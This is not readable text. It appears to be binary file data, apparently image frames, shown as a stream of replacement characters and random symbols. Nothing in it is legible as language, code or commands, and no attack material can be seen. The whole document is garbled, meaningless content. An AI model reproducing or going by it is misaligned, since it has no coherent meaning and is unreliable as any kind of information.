e��s��$�M��gV����P�1z��`����9v��+��TU�ը]��R��S�S�Y��7��p�r��^�a���W�+ߜV��?-�=���V�#>S7l5���L�)�X°�3aq�i?���~p�׋�cڏ�ؤ�dь���g�/�)]�)�zИ$�q��N �>d��v����e���~����<�Z����ݴ�}�e��U؄���{�FRgn�w���gG��V�5�7Q�?����M�~���~C��k�Q{ȴk+6��]Mfv~	�4��]p9�X�nC<5��-[���x�}�S��%�V7�蕾[�զ���퉙����+���qM�;����Z1��\�`$��r;\�5�:�ka��y���@n�S����c�֠pd���aӡ�t��[�6�7,��v\_Y�8ݺϹ�a���C���LfdIqٮ�������p����0e��X�6���3�}��.x�jj�#��H3���t'�7�B��&�.w�W^�:�w�/�k�w���K�cq��RK��z'?>沷�����v�FMI��p?�0}��/(��J�h_y��|IÞ�߯���N{�Sٯ��)�w�����}�'~�W~BJ�t��I��b�y8}�vS+7`��ct���Z�?e� �x��v(kOX{�'}�`y:�����u=V��-~Qa��Ge~H,��m�G6m=80XZ4�{�T8�w;|ׁM�u�UnŇ:��z��vP'{���pvVG�+p��s;HeX�[(na7~�4��z(����Y�gkM�hQ��p��cd���zwhsWrG��b�����h����h��P���q��m�(��Gt��	4��|�f�7��Ƃ�h��'�:刌���gHS��
�h����A����j �(�E�T��h��g�xum@���{�犯،U&��
��n
�~��b�ȋ��o��aT��������yx�A���V8��'�fCT��7�y���\���(_�� ��})�8fB8v또�8����8]�5�<X�v'��D�P������s��w��8�vc �M�~�㐁f~W�ޘo��@@p�p�{ي�h��_�Hxdf�GXF+)S�E]���'��7��%�SI0 �h� �};ɓ�_i�G'!�E�FG�z�����i���� �C�����Xig)�ǖ]B��'6�gFH��-�{/�}�ywY��s �T��w)0y��ŗ�嗶�I*Ր��JY�Ky��W�5Y=��N9H��8uwm�ؕDt�>���h֘Q�r�Ƀ�wi2� ���s� L ��h�䈖j��U���	������	����sH�)[܉�~����ZИ ��	�S���Ǟ>�ѹ���X��Σ����Mje�y 
�A���	� @��9Wɠ���ʕhb�3���pM�;�)8���������k ���&`�T�qY����ӵX��ʙ\>*EN��@���Ic��wyPi�b���U멢-���dO{8��r��i�4��yV�v���]�_2xu�9�%J�rȝ��{aN:d!�F����I,�Vb�v�٤�:�z�a��gQ��cJ�0Q�ȑ�u�GhL����Q=$��r!ꇒ��<��Q�f�xz���P�� 乚#���Y����\ʝNʦ��X�wi'�))>s
\u*]���YjZ/P a�Z�0P�bZ�V��j���jg�z? �rBG�*�?C��z�ƺ�5�a�%��S)��:�H��Y��ʺ��ծ�Z8A���x|C��i������U}�X�;s ��z����U��˰���V1��Y3�Z9�5M��6��P�o)��	�%
��e�&��)�d��V�

��')�*�7�>�e��Q�uuq��>��Al
;�FkOc�b''3����zSj�#4D��S�*MvkD3٩�[�`�5���ʭ�K�$B��
q���PK3�b�JwkJb�UaИ�!KT4��&�S�t����[B�3b`��F4Zc36Z�j�Y�Le3"�$
�q@Z# �@�dZ���c���+<~c&t� d����7�SH��Jܛ���A�i3o�d
�x�
4	�pi��{�u˼����M'Ɖ�{�:���L��S���	��9����� Ř�RY��I���XX{��˺ %����{������?��N��<�Ok��ٳ^����J�b�TO��N����3<<�.i���k�a0���B��]C�Y��˚%Z�*�����& �?�S�tc4lD�� 56��cи(@%��;���h|�jl���� � P0�L�,	��������ADF�;b�k,l��Rl1c�l�k��S�Ǝ��n�p̚�y�#
�N,�4�����:��5,Ȥ����3��,��R�P�ȍ,�<ƓL�ڄ�sL���ɝj�9��=@�|��!<�7���[���x̶��ͯ\�$L4�,��\˫��P���.�ɾ��S9����;OB@�S��l���,d� ��Ʈ��м����@̷,�0@F���L��̈py��j�p��jL�Ȝ���R�K���� ү�φ �-�����I�d���Н�<�=�����Al��яK��юK�Fm�%,��\�o\��|�)]�;�S��v,F?3}��
�,}:�ʋˏ�9J4K]�d_�a,�G��r}�Im� ��`��Q��T̻��[M�[p� �nְ\֐��i��M��D-5e ��w��q��N��O��) ��<���-ݚ���-%�ךM������F�����ˮ-�o=�L]��ۓ������=ܸ��00\�s0������2��}��|ͳ���u��BmT� �5��ܞ���}ܜ���Ʒ��� B����@0�$:��������-�!-��M�)T�͉��������$�����y��<�ٻ7�߼����"=��]�ɭ&�����޾=�^�����-�p���-��=�$~�@��^�̶��/'��(@�3^�Fn����9P�ԝ�.칬)�>��=�m�)�㗍���NNm}�6n���2.�E��Mm�Q=u^է]� ����
�f.���j��7�l�0��~�-�z��|��}��>��='�nږ�<˳�-! �I�n.�Qt~�<`2+���}ҟ����ٮ��`�N��,M����Ξ�~�+���>�̦M���鸲0$����^��^�Ů�%1:@�<@����ά�@�.�֎�7� ���O����^�(��f��l��n��~s��N��P���N��~��:0瘾4�������
�����M�-��"�o�	��K|������������� �T~�)��+�,��IOIv��� r�Ā��6m�:�������`��d0�u^Y�q����*��Mo�zm�Ǯ4�N�I`�Q�6��Cp �����K��Ď��d�0�Q�BH��J��c��L_�o/���� ?�l���a��v��E����ko��/d)�Q���o��?��������R�_�����7�0>�>������.��C�됲������0o����O����[��x�5=�!o��C"h������� /���O ���_��$>� �!6p�`$��@�������
 �Ш ��0>x���bĐ���������'�����J���HѣI�%j)�)��#��Ć��a�D<�0*�2HP`�.4�ѻaL݈gT�JAǎ0a�`2�94@|�0'�<��0���Q��|: *��:JKxf�n�!��)���j�!�r���+X�`}��:���M-�~m����m���a��u]l 8mİ<
S�A��vs�Tx�ɔXh�Ѐ� 8�)���m�NèĀ
)��3�9�����
a;���ʀf�pC�:4�p�k��Z�5���k��
��X����`��ƣ �; ��z��!��*��
4�-�:j�C����-���L�� �-*��jh�
-�C5��+~�����N��Sϻr�3D�b�1��"��0X�!�~����LJ�&�ȇ����L��QW��O�P]��m�� ���6��JN7����_
b.P4�!@{5ϼ��h�|�AG�X0���aR���� j��Q��l�A�����T�D��-ͦԊu�h���԰N~;,���ԓ�>�Ev�	<XT+|x ��R�9����Gwp�����1�u��[�:UMn��W9�w���7�x�lg:C1�V$x噩k �d�cG�t�����2����a�(�b!��P��v�v���rY�e��Fm�ߜy�9d����ׅ��X�����dY`a�	txv<}�+�值�ZHi�a�'�J�S�~�D=����s�JW7�V���ku�ɭz��"�w�м�
��o��#�X�c�(��u� �����ǎ~���
�a��zf@s�}������u�u�ī�����EH8@����:�=K"��Q�� ����� �Y���#�pg{����b�=�=6u��x�u��Y(v��r�@]'w$��e8f1�8��E����F)0�6@�iULi-|�����To�%��D���t�{ �
3��щ"��Yy�����YSvrG#�,���x"�	�J �q � �fW> "�DXD
�sfS�k�#��pn�˕�zc���jz�������H�Y8�Wrִ'f\�Z�eh��M\��	R=� O�!��f6����9�df�'ź����"kd(��[�
�hI�,2�rw���Y���XG��9���ND�&�Pn��858>[)rxh�wX��I"�8��$�nգ�egE4l��9�p��>�2��hf6��9�;��gS���|�N�+�A%1��)�M^��}���.gz�K�.��^i� �L�b��� �E�)��qЖ�O�h���`�y@R�v�dz�2 �Y��e�K����U:j�\��+oؗ�xm���s�2��]q��-5��JT� �!��M�W�\��ݑ �Z��5��BS�u��X=(�|G�6�I4�T+����:�Q}�#�6�F}�Q`+X���c���W�Ԋ� ��*X����v!�]8{��6�hHk�G�)���n�vm�S��4�յ_��lY���$�"Zy�����d�o�*�Ј}�٦�T�8��ф8 �*�_Җ8һ�$9z�1�8�������d�8Z�����8>�'���*Y�ܗf!v[�W��lڢ��3;������X��!;�F2�-%PI�-8�9Co��B:������:�\h](��o6]��� ��K��U�z4,��*��O�5�`��8�d����z�:�v>�0���GYMy�ClQtP7+J1�_�ml�߆hD�َ+U���d�qog<<�����0�.O�jf���u��,�5�N���v���(9`�i�.��>��;��5`���F����\(���	T�Uo��x���տF�������ҝ�A�>�r\@?iN��8J�Km�պ�����8� a�h/����d� 7:_v�A��Jv���*���b�h�x*�<a$#.Q�Ү%K}/��i�[���d�;�D��C�����ܪ�x�2��X�(�bM�ಢ~�+,=y��C}��,pI̜5T�W4�2qG8\� ��gI�BD���A'+m\u�� 5�)���G��X�%�7//
���lY��e����e�ruun���(��a�P���n���?@�Q��s$r@x.Mvkk,ؿ�e�g�ĳ]p�
�C\�iz�A~UI������ i�%0�σ��QG���/�W����e���V}݃���#���}��MS	J��)Ó�ו���h{>%1��͎��et5 B��;яRtq��� ��ӹ�k�c��8���B0�C�3=�?ܓ�a�J�@�@�@A�3
�(�w9?��,���ҽ�A/?�p�)s6�!���(�����<��	EX�$܉�	��i�X��(<���L���B�P-��Imj
KS��?D@�M%T�DЄ%��0�:���C?�	)$��
 �v���84�hB�� �0?�>`��Ѓ��C���/Ā�  !� 
 � ,    � �  � �H�EA�*l��� tABD�"�,0�ȱE�16l��dÓ&5����H�A�9�$E:IFHɣϞ@!�L3�(�#;�"]z�hɇ+R�X�&̐4YT����]�� [c�I�hͪM�3�װ3l@�H�dY�i
���Ш_���Ȉ�'������-۳l���Z��䱘3[�j��Ⲙ� B��>�6]�7�k��7F�J��K�We�-�;�Jܑ+{m�V�cI�&�� ^֫S��N�+I�b,N%�87ȹb�&��s.��2�6<-e� K3�������7���2�ٕK�)w�x�ED�T�t^o�a�p��|,T�S����kF��_�;<Иn�q�y�1X�"0�(#�	�בz�'�sbt�t���kLu6�Tc\�ہ�!��3ΨI"SVY�ک�#VZ��Å�}��~�y8$�Yg�M�9�Q�Z6��D.Fy�T���m���pbe@@�&�ω���k6�b�u��yV�ȥ�ZZe�+B!n7�tZ}���fj�¤%�
�9��zZ��H��V*���m��g�i����w(�!�!��ªl�xb�ʬ���,��ڊe�7ʗ�o�@j���Tl�ʙ,��j�,��Fۇ�Ӫ{��B�^����,	nk��v�����H�L���4�l��֪'���j�1�0��kvW�0�$��#�Ю�,����4֛�N]e���D"�D�ƨ0������l��G���	�l�˙�I���y���8w�b˶�pЏ�4�H��tM�v�d?��1�J��:k]�l=����L�����k'��*��ڀ��5ĵ^+7��fM]Q���7�g���w�8᠇n8�.z�fK��XE.�l���K�y*��{&�|�y�l��@���������ͥ톉j*iy�K-�K��;�wo<����<��#�|�Q��d���3��0�ه�y��X���pp�;��;\� H�۝Oh֪�r����t�L��������O�_�W v�w (_�B�6��t�\ؔ��=u*'LCX�G�M�r��Ta	���� �?ػnxH$IXB��~������8���9������׳��t��Q��"���#�-�idb��D5�1�c�#���dC]�b��E�Q�~�ӡa�F⑐�#G%Z����7)��!0�Y
I�����̡"�(�E:����  �xD#���T#'w���ЊO�K9CB*F�L��X��N��|�49�XJ҈(��M\zӃ�b{�;�UkS$�"�9ȡl-~zS�2_�zN��֌�-i��� ,����g	5	�p�����d$�	��0�4��1��U�s��̨F�I�t �&&=�QH�Ҍ���9W�)��4v�L&��(΋nԙ��)5��Q}��!i�HZЎ^�U!�L�@�/5VLF1Bq�(N;�Ӯr�o �N��H
4���7�jR���5%�R�ʛ�����!+j�V�t�^��I5���Ѱ7�@@��Ɏ�՞H��U�и����&*SP�1�Z�W�ذ�­(�bݘX (��m� I֝�
6�	�"Cq�-�D��UeM�*�ђ�5-YU[�[�s����bcKR�����}$,1������y�1��*��0���k`�K�?\½���f�ڂ����f�{K�Zw���i���i&u����T�������m&q��^�Vx�<}�}K��t���Uk��Z���G�a9�I�<�Ձ���T��J�����q�w�c�������߀��" 0r}\Z�ʕ���)�ή�o}ͪqq��.����p�_�ᴶVĮe+����6o���ۍ"e�D^E��^䍻�c����r+�!@f ���g���K�fӶ��L��W�[���1�3�gi^��~uNd!��!6���Y�F?��M���)�RKCu����)aX��נF.�K��2�uьf�i�>��k"��K횦��3���0ӷ���p]��&[���2�{T�j�a+�s�smmD��ӰԶ���	O�;؂.�onrٵHpu�E��uoT��>�e|�Mc5�o�4����nϗ����ōjr��%�V���pvC����;Qee�K������w�s���w���s;��:o����L�r�g�pA�o���>W �Mr�+:��Mxʏ�tn+���n�A�L#"�V�u����v�7���uD:�(����ޤ7|�g�8�|�騃n��~����@����
Fn�U>�&|���r�;��k'f|�;^\�t�<�g_y��7��>3��r�����6}���
=���βVs.�M��{/v��wE}Ʌ�ᙼt<��������I��[���O?��n�B��#.�?���X�i�n�L�����@~�g~�}n�� �W}iv}ٷ}-�r�&g�v)T&;�ys{��}�~;�s[��+pA�{��{�g7i�`�Gm�t;ʇn���+h��G�qЃCfn��u����'��xaA2�k (���s��<��ЧaPdf�^x)wKF��'j�q��G�PJ�v�0N��X,�aH�wYx�wrAhZp�+����Sl؆��X�VH�Z�y��V_/@vW�|�}�'Y�/��Mh���n8(�q(��j=xv8} ƅ�7�`�mFx`,�
\dKXo�W�bEv�F���q?tdV�����������e�W0��~���6��&��H�ٷwH@p�@���(��X���}�'4�Ho��Yڸ��'z{�g�r
�4P����]؍D�r�7|��������6f�ܘ�9&�#� �H��������f��?f�#��x��JOX\ˆ�	��pP�P�����%xC茲�U��	I8\���W�)�?7׋��s�؁Y7[sxK%�P� P�&�fY�b؎��Fs���w�F�G�_�5x���،O9_3�Xy9  � y��Y��A	
Cɐ�C�H��J�LYv��mtX�=0yjҕ�Y]�f����2&���wg	D���jɖn)�9fs9 � w��Z��|	��ه��V��R�	�x�0X�;�T���h���Li���&�VI8I��yx��Ze��+$�c��f�;��6��l�ْ�G�!F���&`����Cؔ��f�I���2]�ܩ4���SRi	���m&��ؚͩ�7��I� �7��f�eP�g�4����mE� ���I�rY� p�w��`��'�����ȡ�%��y�I��S��f�Z�7�=X��i�%*������m�F[=�K��9�A�3�6)i�7��:�\B�uY�V��� �#��ɢ���h��M��H�d�Sj��c�T����y��ifח��lo:�J�T�X��v6 ��so:�:_n�ڨ��_̩�0�?��{b��~�T��2�0J��i��2��D��Alڢ���b����v��٥M��8Z�G�\�)DK�T3�����S�l�����H�HE4����
���������dd�Oj�uA D)~v@�d�O4���_%��Ŭ	�v��@���:����b梧
�d�T�
w�zB��?�:��HT�z�4p�U9U��>�^������CؚR�34S��2�s6�D��eP=E�>�u��L0���)���_�f�l�VZ<(�T����6ı<K-���s��F�#{IHd�qP����٣,+���D2;�窤6[�csܚjس^�0�C�t�K KX�TKp��j���	N�����4TR:�DkGKԩ�I24A?u_�K�z��G� �լ�� ���{��8<�4�UK���D7>�,PH���F�c��sVڄV����Z7��[�*P�#e��k�&Թ��.����^㱅�D��M��Oa��<˶C@��ٴ=�����;�����KX�Z@��9�;+n2��P�/s4�@�;I?��ϫ2(#�+�����������KKI�D����ջ�s6�K���YSb���*��˺�{��K� ���ۣ+˰�K�܋�l�d��"t�{0d�\+)�)���Fݫ�=����!� D��=�����࿒��I����Ѕ�
�5�KW[�6O��;��b\�@�����lv���K��[��`�DŅ[����2; �S5��+�l�`Ĉl�����{�hL�`���*��ۿr��9 �l|�=�V�s�t�}lTrÉ}p)|L�RȄˉLƳ���&`Ñ�.���j� ����@�U9��\��ɠ,��\���ȫ<+��O����ڼ��,���ȸ��j�˽L ���s�����I��vy�������a��|:��wB�-����ܼ��Ͱl��ɻ���˕�� ��q Mk0ǒ�j`��Ň̺<�Ϥ\�	m��)ua�\��
��0}ˏ������,�)p��w �������<��-��!m�������,��-��K�(��.�\}�3}�Mϣ���L=��#	0���. F-�'P����N=8\�'=�t��1����`mÄ�ՆM�t=؉�8m&��f��E�P �%<0`���sm�`�ȇ��O�Ȅ<�[�՗�	�ҁ-ا}د۰�c� 5`mK�CM���9` �Ջ=�z]���׏#�+5�A��٭]�í��=ۃ��7��,������@� &<�FP�b ܉m���\��.M%V_"�5L�a=�Ս��Mܺ�ؔ�����F=�Բ����	���D3@p�ύ���������i\�$��-���Ͱ�=������^������]1 ��݋�:������-1 ѕ���˲�� :p�8��.��/~�FR@�}�9.������أ��_AA����鬓*N�K��N���#.�N3p�J��Y��~����8M}d.����G��i�e��Ւ�+^݁+,�v.�C�;���[>�����}��M���e���Ϊ���l~����C��Y�㗞�81�N���>�Z^꒬������b�R�V.�uJ�Hl�9P���m�=�끍��M>�雾/ha�������죮� �Ы��N�=-�I��C��R�����Ш~�+�v�����~��.����Nǁ�p��|�!ܜ���A�����q��ǎ�(��n|d������n���}��Ў�!��;�\��)��#?���/�)o�d0���`Ν�3_�7�a.�j������%β"?�����J��?��^!n�!���S���U�WO����-/�_o�$J�5@�6n�	���>�K�l5���V��2/�6_�u�w��xo1�2�m��!�=��^�Y}��>�.�s-��������A`�vO�I�˸��?N�;p Y�棟����P�/�ҝ�I����A0�<�/����m�6�n����c�н<���ڢ�b��x~�O��,�%������v^�ӏ�ɞ��1�1p`��0���	1&�B���Ę1�h�� �1D��Xɢ�fL�A���r�(��G��&2T0� �thx0&�"t�� ���UT�^u��VB��H1��~��VX�d]`������88�%8�kA#F�b� ���8��a���Y�4���Ms�����
��0�`�<�F�Z�
C�~�֍�N�'(���Z�a��PBLX�A�����3A�xc�0��C�N�������.>l ���8̇/��3f��l3F��`�5���B�!�(�����粲-��� N������*a-1*4+,��l:������.���1#�"�*r!���.����,���π�������'�~@ �&Ѐ�	\� ����~Xk�爛�"7B1�6C�h�l��.ꬃѮج���*#��=o2!����H�&�o��t��&&	pR@90�i��� Ē
MȈS��#�3�ڐ�9 O�b̮:b�S�&�0�\p��BqDO=����Y���&�R�� 5J誵N��a�J�c)�8�� Ne90������o3��u�ب���u6�!mW��6(R��8r�b�r�f`�!m��T,a����&��\"&�c�
��1$R�:�U���@���
ⲗ�`_������̀.�ӉV�(�]�XB	Ȇ���!Ik{e� {��c�= �ز�%��Ì6�Y��Xo���^�� ;������rp�+f���~4�]��F����	F�T�.n�I��{4q��i�����pZ�Ŏ��ݜk�e��Š���&�{��b������ GfI���� �i\k) ��r����H�[%�Z/O�z��!rݼ�E�n��f�&�;W�w������X���`���f$i��j��u�N���4��aI{���F���9�FU��0�(G��Qz>`�0p~B�U�pU��i>�LC6$huI&2)�]Hf?;�ŁIO%���L@�Q�h8@ǰG0�Yc�F� �iG$�������QwD���2���5��t��0O>���\�F(�X�~j ��Yl����PB<��#�s�	��I�h �S��XI_U� ��C�P�D	&��Va�%�NF���BX�=N.������ ɕ:jZq����d�0!�L���}Տ�eTa�f4��zςϢ`������0��&]Jbk������̥͓�[LȞvMhN	C�1?��d��x��@���2���fJI���R;�1~0$=��>����f����ѓ��=X��!r]��'�;J�o����3�)��UM�΋�v^�@d�@��GN���;���ȇ1o��A SF+��=��[Im���Kp��'Kaػg�y�a�� E�pgFx9�$��I��i\ď���hbg��!!f��͉�5ЏU�[���ԝ2�i�u����&�hD/k�fN+$�Q~�e'qF�j k�!O�Q�	+RL��ʒ��i�S��Z4��W��egJ�l�'�؉�g�EΏ8+�jc�|fP�/���P� %C�fdk'���;T����"t�،�r���47�K�^�]�.�$�d����FSk������D����|�;��6!x�r1��j� ��0Z�`4!j����Dƛd�3%�kf��4��Az���k��@ �"!_��Ǻ��~�:�&���b'XX^�-�(Q�2����MB��4���Z:�"����a��,AU�ȱ��y�	�>ͨ�!&w��Ɇ��2.�cD?洏%/��T+F�bh��Uv�v��6GO_���>�|��mk��Un�īN'���p�;�YY>�k�M/���|�����R��\��헌�h�
E �W��������VG_��7F�Q$NKq}i�pX����w�t5�f����#a��9�q��y�T��<�:p����x(n'�6����b��X���s�_J_��M��l�@|��d%�5�X�	\�: ���V%\}o�Ap������6��m_Ϥ��]5����uXX8�h!>�Ǚ���!/����Y�-vk	��ڂs�\8_�к��6�{$҂tۉ���3/1��|���eÍ�͂k
N���oO����Ɛp����oz�	6��2�H�(jݏ ����7͋�XF4y�Hz�Ð�������O��{LG�g�"�)��'�fU����>���|z�r-G�������k��������lW�c'�Z���7T�/{x=+e�F�N�.Ky�`tDEXg�P|/��З{���9��Ȏ�}���C+Va��#;���)�S3�@�Pңv��C����?3�
���@��
U����I8lXK<�[���5�Ɍ�A���@���Q:���s C@�� @#�!�1�!��Q���?����s���׫����ý��%�k�4�����d�;0A�P�GCp�0M�9��8BC� @��@y������X��ӊ��D��7��:A�?�{D��"|I�,L�İ��  !� 
 � ,    � �  � [�Hp���"�ЀH:�I�8�E���h�ǏA6�|(R㘏S�Ti��E.6舒&C0'X��s#Ƒ- *�($�H�$]zDi��J�Fu�3#ω	�܊q�I�I�k�fÕ)_���6fJ�3�Ƶ�����ݫw�߿��F����UDA�N���"X�b_�)92��ϢM��Z�:�� S�S�v�:pՓ�'_��pرb&c��{��ݗ!a6�V-�������ԭ��IW7��Ɋ������Ã���rY�K����z�ΡK���0��A�f���n�h���X�����z�y�Y'�Cs��G�|0�f^C%�T~�] �h��!f�y$�d�hD��\�Uxat�%�D<�x�~�X≍��"F�`o+��`m�E���}݈�Sf}�!�($�C�$�d�b��5I\co�`�PY��4Y�e�}	f�D�I�*�Z��&�٤��6Äpʹ�v�)��}jR�|��g�t*(�g�f��I�C���\��)��c�F������~Zk��G�Z10Z�j�v�����韲&�����ʩ��VJ`���oRY�`8t�*���*���FK����2-��VK��*���]�z�mG?�	f��H�ë��?R���������kej�yG"���'��p���'��<���$V٦�t�����.�1+���s&?��&@��)�|r�#�K-���� �I��Ck���@���`v�I/���J����l;���0S�SJ5ʙQ֔*�3�
����؀�7�hOk��i'^x�{�6�q���KSQ8_�X��w�}�%����N��f�@٬0���ͳ�!?���-e9}��̹쀓.��^�G�k}��̷�x���Џ�פ�������������XR�����bG���������粛k&� օ���t�ť�)�������@���xT��7?���~
,���W�2�Kr��E��ݱc��׼�@���a�`���[�R�:�P��"����A]]�^�! �h���<K����B
�.��!"x�L����"�� �xE���$�=61)X3��<5�b���#a���0�����F�ц6t�����lh� `p9�M��S����="�bc�9 /����'��L��jt$�����_LX&��G=�����w(�A
 �pH�k��**�~�*�#{IH��{�Z!��Mӗ�\f2�G�í`�, !�8U����+a�?YR��m ����lbr����%�HЁ����!(�9�s� (d��L�v2�����T�H�3���?Ђ������)� �ԥ猨:KyJ���'F�ٷN!�P��'>%��'�|#e!��hҦ^�E�81U�ސ�/u�1eZS��4�`��7u���:����59��(v���DiT�JЪ�@�+m�9/�U�v�u_�X���V���t�P��Z�#�$S�U��ᩘ�,*6[U��ͪVa���v��m*Y�gV�JS"j%!��K���q�kfw�ٺ��yիC����zմT��X�h�W����@P-��&¶���_HY�^����g��w���jyU)V��V�)e��4*���Bjd%�]ʆ���M-A�c���5��"z��r���]�|�F�y��1D~��]�v�����+�ⰼ�.Dջ^'w��q�%|��UӖ�<*�;�a�zw�$.�͋����	>.\�����̕g��Z��RȨ~�o�}�.�W�C.%LU�������Ã�� �u��S������J>vS��mb/Y͞�ߘ������k������(�X�V����)4�|��&4�i?���X񁋼U3�ٽj^4&�e=J��7�s[w,8=�T՛�t�u䩾 ţ&u�ˋ�T+:�3n�s�Zb	�:��3��j[�ל5qD�=�#�z�KN�P�j\�x����u�Kz�Ҟ6�y}�^��uH>�C���p��ܞFw����"�3C���ߔ�>L��޹�E����9�H�x���@��� >���M�j�2��|+\�9o�_���6�ɜq�� �����WS�����߶�e�K��@�����/ �?�r򝻙�>.e��J[z�׹�w��q���q�7qk�_��Ug�\���"ɍ�s���J����t��N����O_q�9N�[��Y�z��n�v��%m��w.s�"��R?�6/w����$ll�m����w�~�6�g?q_;�i=���x�?~�tϟΖ�z��}ey���o�p�W[��Oq�0�����v~�E��9��WV�����k>�O��}v�/��W�z�=��k�4~�m�e<߶��gn��k�kG�v�G}m�v׷d�%v.`��u��@ܓc���Ct���GxJG��&�{�o��g�h�w�5��Ga��&�v]�(��-(�L�N�B��J�xp�}<���A�"I(t?ck�ƃ�~x`q�*0�Oz�W�!��F��]G~ �r�&zTXxT�k浅���w}owY`��J�nN~P8>�ǆ=qЧm�tBY�v7�j�����&��%�ٵ���*�pc�؆�Vv$������|Յ�Ƃ��d�G
D@��p։x؃�W����*P�����}FzlƊ{�5��5h�ڴ���Sk�d�ifv/�NA8 P4p
H���j6p��}�X|��|B���ȆG�x��܈ =P��H�������TeńkÌ�B��a�8�ո������P�0� &��Zuf��xWW��j�G���wuDE�5�
��il?�d�Xs���w\w��ȑ��Z�B�g�����/�q9s�ؐ�(f	�H��(��N�f(y�8iU��Ҍ��T�y�oCY�*	��x`i�Hjy�4�{���8�U�JD�Ó��7��|�(�i&��5��~��~-�Lٔ(����s�(�tY���(Z�K{y[]�K��r�hiv�bv�.ٍ)��{������_V�h��`�f�������_Aə����W�p���J�6ǘ י1f�*�����Q��30>鎚��`��`�m�Y�&Ѝ @M9m�i����1��E���)��	�<����$�hV��E��j�؍/I�L���Y�ȉ�%������r���*���C��ɛ����f`.u�09��8�Oz�I�j��Y;��=-P�ʓ0'�A����.��	�0Y�/Y�C��H�"z��X�:�ÎhHF�	�ɥ��d��	.y��9��x��ȣ��-*D�F��p�=��J8�hZQe4����S��i�	�`%i�!:^j:L��F��Z	>b:���g�iʧ)� +�0}�	���4� 4��4��A�[?�\������B�R8�ʴ�{J^�ԩ��W���j���ȟ��W\wj��ʜ��6�(�B �g��4�L����4f �	���J�� ���Z��ʫ���$J2���wv)D0G
4�JQ����*F��J)�j��7�Qڔ$3?���ͤ�k�������,�Z�E2\�	�zHծ�dNʝM)��3��*�t�3��Z�*� +(���d�E:�c�C,뮢��-)����	x�0������f��:8C�2C[� �F����gӲK8���a@��*��:}�
�C0�k��4Q���j�����-r_����I�.c:Hc�<-%�r8��"��Z��Z�j�&P�9�C�ʮMA��Ms0�0��pv��ђ�`�NrK�P��0 �����޸����	��?;��۴�C4
��O�a�¶��ˢ�}�G3������ 0�p:�U+�P��RJ��k��۲�3���H�&���;+�+��$Z�$�w{�J���k00��[��
��
���˫<5�C�;��;��C�k��˶�+�|E2��UQ�������bP����jйě�4���)����[Np;����;���+� L�����;�|�|����00�s���[����ݩ���r�������0 \&jP����z)%|��u���k�/��,�.@�7|Þ��鋼7�.��	�+��l\ĵ�ľ�AV��qL�B �x��0[�-l�W����2����sp 0I�f�|�K����L���,�+ǁ�����, ���vl�}����|Z��;8\ȳ:I×��~\ǎ�,ɔ�����F�Þ��q<̠�U<ʦ|��3�ń��#}@��H�Pƴ\�&`�*�ȹ,Ż�ɽ�St`�,μ������Τ�̧�q��q ����9�����,�x�������j�!���
��=��������� �[�kp<@@�۷9�������-����s�?{,h����.��=�V���-"�4P�\L��Zß�;� ����y\�%L��A+��,����D��T��6�2� jз:��4\�
�5�  -�R=�G���/]~����b����SvM����|9����̠�������E-�Ƽ�QՋ��<�N��2��{�y]�����ȱѲ���7�+�rΏ}����w��{�*2@�C}����(����ۙ�Û�f��1�;�]<��˷�\Ô��l��ҝ��M��@#c0�!�ټ��ݿ��{��6��B���9<��ݟ0� eM̯}�"=ݻ]��1@�--����>�SM������]͹�*�5���]�ݍ߿AK���� �}���~�">�^�=�2��ނ\���9��.@#�l��<���������������D�����">�J��$����6
����T�1�����B�{���9�+��<��A�!~��L�H��}����Q��K��	�4^�h��_.�&N�t@K?n����=�F��~}�j��r��?^v^�oj��M0B^�~�`���>^�dۏ.�n>�������٥��/��M���i��7.�:�N�,P��=��o^�	����0��j^��/�n�8� �燬�B����k��KN�?�&@����������о�Ͼ�A��S��j��8ܮȼ����D�h\�n�����课�����r-��R��-����{�=��n�節��뽝�$o��@	�� ��m�0�����)^`�1@>,����Zۍd��~�y"�c��&��(����c���R��U�V�3`��M�;�ʒʟ����\����S��'��d?y��Q���.�W�U/����ì��>��@��ҿ.�u���.n�+�����T������"i�(n� 4\�i��K�=^�Q�i_�o�AP�g�&M���.����4�źo���/��|��/��5@���ᨏ���_������_�n�w���������o��\�����0��ůn�IO���2��f��?��/��R�r��ڏ��$p4 ��X̘A��C
1�p��E��Tp`B��z�!�#b�1����KC?N�p���K3q���SLOblb�9��M�b8l 2�!
<��Àժ��j�CpX:֬�%B!�a�c4؀E�vj��0�݊=`�(�s�H.,� ���w7��C'ȉ�0%*�k�p���P��A�q Ć$D�Z����t��m���A`�uTL�=���;����wgL��ס\�8���9�]@���q������O�._~�����C�~�:��&x�����A*�
�j����5B��,�*c2�8��A>P)��&qǬ�J�R�λ��\ `�x0����bm��>c���0 �4׊3>�B(���jj!h#�@r�m�޼�L��̲��&|m��>؀ 

q��{L&8ȅ6���~�F 1*"�(�����"��0I۠��B8.��V���X�mJi�FOmLO2!��B//,��4���76��Mf��9S��&a��j���@���1�@��eǺ�0�>+�GI�R�	0�SN��4����������*tæVEsF����b�����WE��V�>$"� ��0U����h?KrII��qn��/P4 ��	m`U;C�,=��7dP^�����z	ȁ"�����r�؎�Z��7yd��>HYsr��]�������r	 �k2q`OYw[=e����y!
4λr�(���Jك��Ï�.B�G>�4������*����4�N+&p���#��V�Ք}���A+�aVHf�ֆ��L�{(а��xU.#<�H#��)Q���`��jͥ�J���ms��CV]q�̫��e�b�,�E_;�L0�e8���g���K��M�� ��mF���MJqߟuj�r�*��e�ӹ��d>�X�l��B��ib3��j����c�Y��(1��B�T�d���nJ���7�W5@f�����MgW�MU�G��0�c�����iVқA�t(A��L!�Pq.ب1�J:��H��āKqS�Ͼ2W��U(c�=P+]�eR����)�M%:��6���j`kV��%���@r�eE-ʯ@��M0��/��mrlC�8C�PxU�^��v�[)dX�3 �(��8���`\�GH7� ����˴x1P�0zł$�`X�X�����.d��@�VCk�t1�!1�CjU,A�F0W�je�X%�X��M,<�Ź�� x������@1�
�&� 9��g�"��$e� kK#>H��XӒv���UPCm�Q���Bb�Y�EXˋ2�a/�2��3����Ħ�HDn��4-�ϫXҤ����fTr/����Nv��+34�e�AK�
s���nh �f���$�bD|��l;u�Ph��H�"]����`f��X���t�@U�g�a)W��蕘:x �p��!zP�|5��*ƍ*��Mj��;y�Mn2�t����*q�*��diUK�h�}�s��8��ࡲ��B�V�^R���C7
